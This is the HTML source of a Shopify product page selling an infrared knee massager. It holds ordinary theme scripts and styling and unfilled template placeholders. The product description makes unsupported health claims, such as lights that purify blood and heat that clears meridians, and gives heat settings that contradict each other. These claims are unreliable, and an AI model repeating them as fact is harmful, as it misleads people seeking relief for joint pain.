    src="//evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&width=1445"
    alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28094527537307"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&width=550 550w,//evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&width=1445"
    alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26213459919003"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&width=550 550w,//evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&width=1100 1100w,//evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251 1400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&width=1445"
    alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28094526521499"
  ></div>
  </div>
</product-modal>


  

<script src="//evalax.com/cdn/shop/t/28/assets/product-modal.js?v=52128055760098790431733812383" defer="defer"></script>
    <script src="//evalax.com/cdn/shop/t/28/assets/media-gallery.js?v=21621056841727037201733812383" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17962540662939__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17962540662939__main"]') ||
        document.querySelector('variant-selects[data-section="template--17962540662939__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17962540662939__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17962540662939__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Copy of KneePro™ - Infrared Laser Knee Massager",
      "url": "https:\/\/evalax.com\/products\/copy-of-kneepro%E2%84%A2-infrared-laser-knee-massager",
      "image": [
          "https:\/\/evalax.com\/cdn\/shop\/products\/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711\u0026width=1920"
        ],
      "description": "\nVibration massage: the leg massager has independent vibration and massage functions, a powerful vibration mechanism, which can massage comfortably and relieve joint and muscle tension. it has three gears: automatic, low-grade, and high-grade, which can be adjusted freely according to your own conditions.\nQuick warming: Hot compress to warm the knees. The knee heating massager has 3 temperature adjustments, low-grade 40°c, mid-range 42°c, high-grade 45°c, heat energy penetrates the skin, accelerates blood circulation, dredges the meridians, and keeps the knees away from dampness and cold.\nKnee massager: built-in 11 infrared lights, directly to the inner knee, can effectively purify the impurities in body fluids and blood, make blood flow faster, alleviate knee discomfort, and bid farewell to knee pain.\nOne button startup operation: Large LED touch panel, intelligent control white light LED display, clear and easy operation, real-time control of massage status.\nErgonomic design: knee joint support belt has adjustable velcro, strong stickiness, retractable adjustment is not easy to fall off so that the knee pad is firmly fixed on the knee, the blue indicator light can let you know the power in real-time, the steady light is the machine start, flashing the battery is insufficient, and the breathing is charging, which is suitable for most people to use anytime and anywhere.\n\n \n\n\nNever too late to matain your knee. Should Be Early!\nKnee joint is one of the most important parts of lower limbs, which directly affects a person's health and vitality. The position of knee joint, muscle less, easy to catch cold, easy to be injured, need to be deliberately protected and maintained. The earlier the knee joint is maintained, the health is better. When there is obvious discomfort, it is a more serious situation.\nSitting for a long time causes poor blood circulation. Long term working in humid and cold environment. Strenuous exercise, excessive labor, will cause damage to the knee. Preventive maintenance is better than treatment, so it needs to be arranged early.\nHEZHENG compression knee massager device, combined with modern technology and traditional Chinese medicine health, developed this portable knee massager, which is easy to carry, easy to use, suitable for household necessities.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nHOT COMPRESS \u0026amp; RED LIGHTS THERAPY\nHOT COMPRESS: There are three heating pads inside which can provide a temperature of 104℉-140℉. The massager provides 14 levels of heat intensity which you could choose what you like.\nRED LIGHTS THERAPY: Four rows of integrated far infrared lights surround a circle. Integrated red light is more efficient, with a circle just around the kneecap. (so in order to get the most out of red light therapy, use it next to your skin or wear less clothes.)\n\n\n\n\nAIG BAG KNEADING MASSAGE\nThere are two ways to wear the massager, both are OK.The HEZHENG Logo down, at this time the built-in bag acts on yinlingquan acupoint, Yanglingquan acupoint and Dubi acupoint. The HEZHENG logo up, at this time, the air bag acts on Liangqiu and Xuehai points.\nThe strap bags acts on Ququan and Weizhong points. The strap is a soft textile fabric, the air bag extrusion effect is not obvious, you can use the support to support massage.\n\n\n\n\nIMPULSE THERAPY\nFind out the pads cord and pads. Plug the cord into the pads socket. Click to switch to impulse mode and you could enjoy the impulse therapy. The pulse function can be used alone or together with other functions. Please read the user manual to get right way of using pads.\n\n\n\n\nCIRCULATION DEVICE\nThe position of the knee joint muscle less, thin fat layer, knee joint easy to catch cold, will lead to circulation is not smooth. Hot compress pulse extrusion massage can relieve this situation and promote circulation. Enhance the body's ability to protect itself. It is recommended to use it twice a day for 15 minutes(timer is 15 minutes).\n\n\n\n\n\n\n\n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Evalax"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 149.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/evalax.com\/products\/copy-of-kneepro%E2%84%A2-infrared-laser-knee-massager?variant=42092585844891"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Custom columns
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Use the flexible grid system to create any layout. Each block can be placed in any of the columns.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Image/Video Slider
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--17962540662939__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--17962540662939__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17962540662939__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17962540662939__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--17962540662939__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--17962540662939__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        
        
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Content heading
              </h2><div class="icon-with-content__text rte body" >
                <p>Pair icons with content to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p>
              </div><a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
